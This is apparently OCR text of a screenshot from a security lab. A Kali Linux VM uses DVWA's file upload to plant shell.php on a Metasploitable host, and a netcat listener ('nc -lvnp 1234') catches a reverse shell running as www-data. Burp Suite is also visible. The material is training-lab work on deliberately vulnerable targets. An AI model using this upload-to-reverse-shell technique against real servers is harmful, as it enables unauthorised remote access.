 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 19:28
Damn Vulnerable Web A 192.168.178.100/dvwa/ha
Not secure 192.168.178.100/dvwa/hackable/uploads/shell.php
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen() [function.fsockopen]: unable to connect to 192.168.178.110:1234 (
/var/www/dvwa/hackable/uploads/shell.php on line 100
Connection refused (111)
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.178.110] from (UNKNOWN) [192.168.178.100] 40245
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
13:26:54 up 11 min, 2 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 13:15 11:38m 0.00s 0.00s -bash
root pts/0 :0.0 13:15 11:44m 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
Event log All issues
CTRL (DESTRA)